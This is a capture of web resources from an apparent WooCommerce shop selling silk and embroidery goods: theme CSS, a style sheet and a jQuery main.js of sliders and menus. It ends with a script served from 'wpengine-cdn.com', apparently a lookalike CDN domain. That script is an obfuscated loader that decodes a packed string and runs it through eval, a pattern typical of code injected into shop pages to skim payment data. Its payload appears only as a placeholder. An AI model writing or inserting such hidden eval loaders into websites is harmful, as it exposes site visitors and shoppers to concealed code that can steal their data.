.modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
  max-width: 400px;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 41px 1px rgba(0, 0, 0, 0.46);
          box-shadow: 0 0 41px 1px rgba(0, 0, 0, 0.46);
}
@media only screen and (max-width: 575px) {
  .modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
    max-width: 380px;
  }
}
@media only screen and (max-width: 479px) {
  .modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
    max-width: 330px;
  }
}
.modal.popup-login-style .modal-dialog .modal-content, .modal.popup-search-style .modal-dialog .modal-content {
  background-color: rgba(255, 255, 255, 0.1);
}
.modal.popup-login-style .modal-dialog .modal-content .modal-body, .modal.popup-search-style .modal-dialog .modal-content .modal-body {
  padding: 40px 20px 45px;
}

.close-btn {
  position: absolute;
  top: 0;
  right: 50px;
  color: #fff;
  z-index: 9;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 30px;
  background: transparent;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding: 0;
}
.close-btn:hover {
  color: #fb5d5d;
  border-color: #fb5d5d;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}

.login-content h2 {
  font-weight: 700;
  color: #fff;
  font-size: 30px;
  text-align: center;
  margin: 0 0 48px;
}
.login-content h3 {
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 29px;
}
.login-content form > input {
  width: 100%;
  background-color: #fff;
  padding: 1px 20px;
  color: #000;
  line-height: 47px;
  border: none;
  border-radius: 5px;
  margin-bottom: 25px;
}
.login-content form > input::-webkit-input-placeholder {
  color: #000;
  opacity: 1;
}
.login-content form > input::-moz-input-placeholder {
  color: #000;
  opacity: 1;
}
.login-content form .remember-forget-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0 0 32px;
}
.login-content form .remember-forget-wrap .remember-wrap {
  position: relative;
}
.login-content form .remember-forget-wrap .remember-wrap input {
  position: absolute;
  cursor: pointer;
  z-index: 999;
  width: 20px;
  height: 20px;
}
.login-content form .remember-forget-wrap .remember-wrap p {
  margin: 0px 0 0 30px;
  color: #fff;
  font-size: 14px;
}
.login-content form .remember-forget-wrap .remember-wrap p a {
  color: #fb5d5d;
}
.login-content form .remember-forget-wrap .forget-wrap a {
  font-size: 14px;
  color: #fb5d5d;
}
.login-content form button {
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #fb5d5d;
  border-radius: 5px;
  padding: 16px 20px;
  border: none;
  text-transform: uppercase;
  line-height: 1;
}
.login-content form button:hover {
  background-color: #000;
}
.login-content form .member-register {
  margin: 27px 0 0;
}
.login-content form .member-register p {
  color: #999;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  font-size: 14px;
}
.login-content form .member-register p a {
  color: #fff;
  display: inline-block;
  margin-left: 5px;
  line-height: 1;
  padding: 0 0 1px;
  border-bottom: 1px solid #fff;
}

.modal .submit-btn {
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 60px;
  height: 50px;
  background: #fb5d5d;
  color: #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border: 0;
  outline: 0;
  font-size: 20px;
  border-radius: 0 5px 5px 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal .submit-btn:hover {
  background-color: #000;
}
.modal h2 {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0 0 30px;
}

.modal.fade .modal-dialog {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}

.modal-2.fade .modal-dialog {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  -webkit-transition: opacity 0.7s;
  transition: opacity 0.7s;
}
.modal-2.fade.show::before {
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
  -webkit-transform: scale(2) translateY(0);
          transform: scale(2) translateY(0);
}
.modal-2.fade.show .modal-dialog {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50%;
}
.modal-2 h2 {
  color: #000000;
  font-size: 30px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 600;
  margin: 0 0 18px 0;
}
@media only screen and (max-width: 479px) {
  .modal-2 h2 {
    font-size: 24px;
  }
}
@media only screen and (max-width: 479px) {
  .modal-2 .product-details-content .pro-details-quality .pro-details-cart .add-cart {
    font-size: 12px;
  }
}

.modal-open .modal-2 {
  overflow-x: hidden !important;
  overflow-y: auto !important;
}

@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}

.category-section .cat-window{
  position: relative;
  margin: auto;
  width: 100%;
  height: 235px;
  /* overflow: hidden; */
  background-image: url(../images/category-embroidery.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  border-radius: 50%;
  transition: all .5s;
}

.category-section .cat-window figure{
  overflow: hidden;
  border-radius: 50%;
  width: 100%;
  height: 235px;
}

.category-section .cat-window img{
  position: relative;
  border-radius: 50%;
  width: 100%;
  height: 235px;
  transition: all .5s;
}

.category-section .cat-wrapper:hover .cat-window img{
  transition: all .5s;
  transform: scale(1.1);
}

.category-section .cat-wrapper:hover h4{
  color: var(--theme-secondary);
}

.category-section .cat-window::after{
  position: absolute;
  top: -5px;
  left: -6px;
  width: 105%;
  border-radius: 50%;
  height: 247px;
  border: 1px dashed #cb5e00;
  content: "";
  z-index: 99;
}

@media screen and (max-width: 576px) {
  .category-section .cat-window{
    width: 250px;
  }
}

.category-section .cat-border{
  width: 200px;
  position: relative;
  top: -25px;
  margin: 0 auto;
}

.category-section h4{
  text-align: center;
  font-weight: 600;
  margin-bottom: 10px;
}

.category-section p{
  text-align: center;
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  color: #728194;
}

.product-area .section-title.mb-30px0px{
  margin-bottom: 30px;
}

.catalog-section{
  background-image: url(../images/lace-bg.jpg);
  background-repeat: no-repeat;
  background-position: left top;
}

.need-help .btn i{
  font-size: 25px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.about-cta{
  background-color: var(--theme-color);
}

.about-cta h2{
  font-family: var(--cursive);
  font-size: 48px;
  margin-bottom: 35px;
}

.about-cta .btn i {
  font-size: 25px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
	    font-weight: 700;
    font-family: 'DM Sans', sans-serif;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{   
background-color:#46586d!important;
    color: #fff!important;
}
.woocommerce ul.products li.product a img {
    height: 330px;
    object-fit: cover;
}
a.added_to_cart.wc-forward {
    background: #46586d;
    color: #fff;
    padding: 10px 16px;
    line-height: 1;
    border-radius: 4px;
    margin-left: 10px;
    font-weight: 600;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    height: 37px;
    border-radius: 5px;
}
span.posted_in a, span.tagged_as a, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price, span.woocommerce-Price-amount.amount {
    color: #000!important;
}
div#tab-description h1 {
    font-size: 23px;
    font-family: 'DM Sans', sans-serif;
}
section.related.products>h2 {
    text-align: center;
    margin-bottom: 2rem;
}
nav.woocommerce-breadcrumb {
    margin-top: 1rem !important;
}
td.product-name a {
    color: #000;
}
input#coupon_code {
    width: 120PX;
    height: 37px;
    border-radius: 4px;
}
.woocommerce-cart table.cart img{width:60px!important}
.product .thumb .image{height:325px!important}
.product .thumb .image img{height:100%}
span.price bdi {
    font-weight: 800;
}

--- FILE ---
content_type: text/css
request_url: https://thesilkpincushionboutique.com/wp-content/themes/the-silk/style.css?ver=6.9
body_size: 618
content:
/*
Theme Name: TheSilk

*/

.wcgs-carousel .wcgs-slider-image-tag {
    height: 500px!important;

object-fit:cover;
}
.wcgs-thumb img {
    height: 100px!important;
object-fit:cover;
}


.woocommerce ul.products li.product a img{height:300px!important}

.wcgs-carousel .swiper-slide{	border:2px solid #000;}

section.related.products>h2 {
    text-align: center;
    margin-bottom: 2rem;
    font-weight: 900;
    font-size: 3rem;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
}

/* 	Css for accordion-item 
 */

.accordion .accordion-item {
  border-bottom: 1px solid #e5e5e5;
}

.accordion .accordion-item button[aria-expanded='true'] {
  border-bottom: 1px solid #03b5d2;
}

.accordion button {
  position: relative;
  display: block;
  text-align: left;
  width: 100%;
  padding: 1em 0;
  
  font-size: 1.15rem;
  font-weight: 400;
  border: none;
  background: none;
  outline: none;
}

.accordion button:hover,
.accordion button:focus {
  cursor: pointer;
  color: #03b5d2;
}

.accordion button:hover::after,
.accordion button:focus::after {
  cursor: pointer;
  color: #03b5d2;
  border: 1px solid #03b5d2;
}

.accordion button .accordion-title {
  padding: 1em 1.5em 1em 0;
}

.accordion button .icon {
  display: inline-block;
  position: absolute;
  top: 18px;
  right: 0;
  width: 22px;
  height: 22px;
  border: 1px solid;
  border-radius: 22px;
}

.accordion button .icon::before {
  display: block;
  position: absolute;
  content: '';
  top: 9px;
  left: 5px;
  width: 10px;
  height: 2px;
  background: currentColor;
}
.accordion button .icon::after {
  display: block;
  position: absolute;
  content: '';
  top: 5px;
  left: 9px;
  width: 2px;
  height: 10px;
  background: currentColor;
}

.accordion button[aria-expanded='true'] {
  color: #03b5d2;
}
.accordion button[aria-expanded='true'] .icon::after {
  width: 0;
}
.accordion button[aria-expanded='true'] + .accordion-content {
  opacity: 1;
  max-height: 9em;
  transition: all 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content {
  opacity: 0;
  max-height: 0;
  overflow: hidden;
  transition: opacity 200ms linear, max-height 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content p {
  font-size: 1rem;
  font-weight: 300;
  margin: 2em 0;
}


input#payment_method_authnet, input#payment_method_ppcp-gateway, input#ship-to-different-address-checkbox {
    display : inline-block;
    line-height: 20px !important;
    height: 25px !important;
    font-size: 15px;
    width: 5% !important;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    text-align: left;
    box-shadow: none;
    -webkit-box-shadow: none;
    padding-left: 20px;
    padding-right: 10px;
    outline: 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/main.js
body_size: 2593
content:
(function ($) {
    "use strict";

	
	jQuery(document).ready(function($) {
    $('body').on('checkout_place_order_success', function() {
        // After checkout completion, reload the page to reflect the completed order
        setTimeout(function() {
            location.reload(); // You can change this to a redirect if needed
        }, 1000); // Adjust the timeout if necessary
    });
});

    // Function to check the screen size and add/remove classes
    function checkScreenSize() {
        const div = document.getElementById('offcanvas-mobile-menu'); // Replace 'yourDivId' with the ID of your div
        const className1 = 'offcanvas'; // Replace with the first class name you want to add
        const className2 = 'offcanvas-mobile-menu'; // Replace with the second class name you want to add

        if (window.innerWidth < 992) {
            div.classList.add(className1, className2);
        } else {
            div.classList.remove(className1, className2);
        }
    }

    // Initial check on page load
    checkScreenSize();

    // Check screen size on window resize
    window.addEventListener('resize', checkScreenSize);



    /*---------------------------
       Commons Variables
    ------------------------------ */
    var $window = $(window),
        $body = $("body");

    /*----------------------------------------
            Background Image             
    -------------------------------------------*/

    $('[data-bg-image]').each(function () {
        var $this = $(this),
            $image = $this.data('bg-image');
        $this.css('background-image', 'url(' + $image + ')');
    });

    /*---------------------------
       Menu Fixed On Scroll Active
    ------------------------------ */
    $(window).on("scroll", function (e) {
        var window_top = $(window).scrollTop() + 1;
        if (window_top > 250) {
            $(".sticky-nav").addClass("menu_fixed animated fadeInDown");
        } else {
            $(".sticky-nav").removeClass("menu_fixed animated fadeInDown");
        }
    });



    /*-------------------------------
        Create an toggle
    ---------------------------------*/

    $('.color a').on('click', function () {
        $('.sidebar-widget-list a').removeClass('active');
        $(this).addClass('active');
    });

    $('.size a').on('click', function () {
        $('.sidebar-widget-list a').removeClass('active-2');
        $(this).addClass('active-2');
    });


    /*-------------------------------
        Create an toggle
    ---------------------------------*/

    $('.pro-details-color a').on('click', function () {
        $('.pro-details-color a').removeClass('active-color');
        $(this).addClass('active-color');
    });

    $('.pro-details-size a').on('click', function () {
        $('.pro-details-size a').removeClass('active-size');
        $(this).addClass('active-size');
    });





    /*---------------------------------
        Off Canvas Function
    -----------------------------------*/
    (function () {
        var $offCanvasToggle = $(".offcanvas-toggle"),
            $offCanvas = $(".offcanvas"),
            $offCanvasOverlay = $(".offcanvas-overlay"),
            $mobileMenuToggle = $(".mobile-menu-toggle");
        $offCanvasToggle.on("click", function (e) {
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr("href");
            $body.addClass("offcanvas-open");
            $($target).addClass("offcanvas-open");
            $offCanvasOverlay.fadeIn();
            if ($this.parent().hasClass("mobile-menu-toggle")) {
                $this.addClass("close");
            }
        });
        $(".offcanvas-close, .offcanvas-overlay").on("click", function (e) {
            e.preventDefault();
            $body.removeClass("offcanvas-open");
            $offCanvas.removeClass("offcanvas-open");
            $offCanvasOverlay.fadeOut();
            $mobileMenuToggle.find("a").removeClass("close");
        });
    })();

    /*----------------------------------
        Off Canvas Menu
    -----------------------------------*/
    function mobileOffCanvasMenu() {
        var $offCanvasNav = $(".offcanvas-menu, .overlay-menu"),
            $offCanvasNavSubMenu = $offCanvasNav.find(".sub-menu");

        /*Add Toggle Button With Off Canvas Sub Menu*/
        $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"></span>');

        /*Category Sub Menu Toggle*/
        $offCanvasNav.on("click", "li a, .menu-expand", function (e) {
            var $this = $(this);
            if ($this.attr("href") === "#" || $this.hasClass("menu-expand")) {
                e.preventDefault();
                if ($this.siblings("ul:visible").length) {
                    $this.parent("li").removeClass("active");
                    $this.siblings("ul").slideUp();
                    $this.parent("li").find("li").removeClass("active");
                    $this.parent("li").find("ul:visible").slideUp();
                } else {
                    $this.parent("li").addClass("active");
                    $this.closest("li").siblings("li").removeClass("active").find("li").removeClass("active");
                    $this.closest("li").siblings("li").find("ul:visible").slideUp();
                    $this.siblings("ul").slideDown();
                }
            }
        });
    }
    mobileOffCanvasMenu();


    /*----------------------------------
     * Offcanvas: User Panel
     ----------------------------------*/
    function mobileOffCanvasUserPanel() {
        var $offCanvasNav = $('.offcanvas-userpanel'),
            $offCanvasNavSubMenu = $offCanvasNav.find('.user-sub-menu');

        /*Add Toggle Button With Off Canvas Sub Menu*/
        $offCanvasNavSubMenu.parent().prepend('<span class="offcanvas__user-expand"></span>');

        /*Category Sub Menu Toggle*/
        $offCanvasNav.on('click', 'li a, .offcanvas__user-expand', function (e) {
            var $this = $(this);
            if ($this.attr('href') === '#' || $this.hasClass('offcanvas__user-expand')) {
                e.preventDefault();
                if ($this.siblings('ul:visible').length) {
                    $this.parent('li').removeClass('active');
                    $this.siblings('ul').slideUp();
                    $this.parent('li').find('li').removeClass('active');
                    $this.parent('li').find('ul:visible').slideUp();
                } else {
                    $this.parent('li').addClass('active');
                    $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                    $this.closest('li').siblings('li').find('ul:visible').slideUp();
                    $this.siblings('ul').slideDown();
                }
            }
        });
    }
    mobileOffCanvasUserPanel();

    /*---------------------
        Hero Slider
     ---------------------- */

    var heroSlider = new Swiper('.hero-slider.swiper-container', {
        loop: true,
        speed: 2000,
        effect: "fade",
        autoplay: {
            delay: 7000,
            disableOnInteraction: false,
        },
        // Navigation arrows
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });

    /*---------------------
        Category Slider
     ---------------------- */

    var categorySlider = new Swiper('.testimonial-wrapper.swiper-container', {
        loop: true,
        slidesPerView: 3,
        spaceBetween: 30,
        speed: 1500,
        autoplay: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            478: {
                slidesPerView: 1,
            },
            576: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            992: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 3,
            },
        },
    });

    /*---------------------
        New Product Slider
     ---------------------- */

    var productSlider = new Swiper('.new-product-slider.swiper-container', {
        slidesPerView: 4,
        spaceBetween: 30,
        speed: 1500,
        loop: true,
        autoplay: true,

        // Navigation arrows

        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },

        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            478: {
                slidesPerView: 2,
            },
            576: {
                slidesPerView: 2,
            },
            768: {
                slidesPerView: 3,
            },
            992: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 4,
            },
        },
    });

    /*---------------------------
        Quick view Slider 
    ------------------------------ */
    var galleryThumb = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 4,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 0,
        loop: true,
        thumbs: {
            swiper: galleryThumb
        }
    });

    /*---------------------------
        Product Details Slider 
    ------------------------------ */
    var zoomThumb = new Swiper('.zoom-thumbs', {
        spaceBetween: 10,
        slidesPerView: 4,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var zoomTop = new Swiper('.zoom-top', {
        spaceBetween: 0,
        slidesPerView: 1,
        thumbs: {
            swiper: zoomThumb
        }
    });

    /*---------------------------
        Product Details Slider 
    ------------------------------ */
    var zoomThumb = new Swiper('.zoom-thumbs-2', {
        spaceBetween: 0,
        slidesPerView: 4,
        direction: 'vertical',
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var zoomTop = new Swiper('.zoom-top-2', {
        spaceBetween: 0,
        loop: true,
        thumbs: {
            swiper: zoomThumb
        }
    });



    /*----------------------------
        Cart Plus Minus Button
    ------------------------------ */
    var CartPlusMinus = $(".cart-plus-minus");
    CartPlusMinus.prepend('<div class="dec qtybutton">-</div>');
    CartPlusMinus.append('<div class="inc qtybutton">+</div>');
    $(".qtybutton").on("click", function () {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() === "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 1) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 1;
            }
        }
        $button.parent().find("input").val(newVal);
    });


    /*------------------------------
            Single Product Slider
    -----------------------------------*/
    var swiper = new Swiper(".single-product-slider", {
        slidesPerView: 4,
        spaceBetween: 20,
        speed: 1500,
        loop: true,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            478: {
                slidesPerView: 1,
            },
            576: {
                slidesPerView: 2,
            },
            768: {
                slidesPerView: 3,
            },
            992: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
            1200: {
                slidesPerView: 4,
            },
        },
    });

    /*-------------------------------
        Create an account toggle
    ---------------------------------*/
    $(".checkout-toggle2").on("click", function () {
        $(".open-toggle2").slideToggle(1000);
    });

    $(".checkout-toggle").on("click", function () {
        $(".open-toggle").slideToggle(1000);
    });


    /*---------------------
        Scroll Up
    --------------------- */
    $.scrollUp({
        scrollText: '<i class="pe-7s-angle-up"></i>',
        easingType: "linear",
        scrollSpeed: 900,
        animation: "fade",
    });
    /*---------------------
        Countdown
    --------------------- */
    $("[data-countdown]").each(function () {
        var $this = $(this),
            finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="cdown day"><span class="cdown-1">%-D</span><p>Days</p></span> <span class="cdown hour"><span class="cdown-1">%-H</span><p>Hours</p></span> <span class="cdown minutes"><span class="cdown-1">%M</span> <p>Mins</p></span> <span class="cdown second"><span class="cdown-1"> %S</span> <p>Sec</p></span>'));
        });
    });

    /*-----------------------------
        Blog Gallery Slider 
    -------------------------------- */
    var swiper = new Swiper(".blog-post-media.swiper-container", {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        autoplay: {
            delay: 2000,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    /*---------------------------
            Brand Logo
      ------------------------------ */
    var companyLogoSlider = new Swiper('.brand-slider.swiper-container', {
        slidesPerView: 5,
        speed: 1500,
        loop: true,
        autoplay: {
            delay: 2000,
            disableOnInteraction: false,
        },
        breakpoints: {

            0: {
                slidesPerView: 2,
            },
            480: {
                slidesPerView: 3,
            },
            768: {
                slidesPerView: 3,
            },
            992: {
                slidesPerView: 4,
            },
            1200: {
                slidesPerView: 5,
            },
        }
    });

    /*---------------------------
          Nice Select 
       ------------------------------ */

    $('.shop-sort').niceSelect();

    /*-------------------------------
      Product Gallery - Image Zoom
     --------------------------------*/

    $('.zoom-image-hover').zoom();


    /*---------------------
        venobox
    --------------------- */
    $('.venobox').venobox();
	
	



})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9662
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"BKfnlJeqh",11,2,31))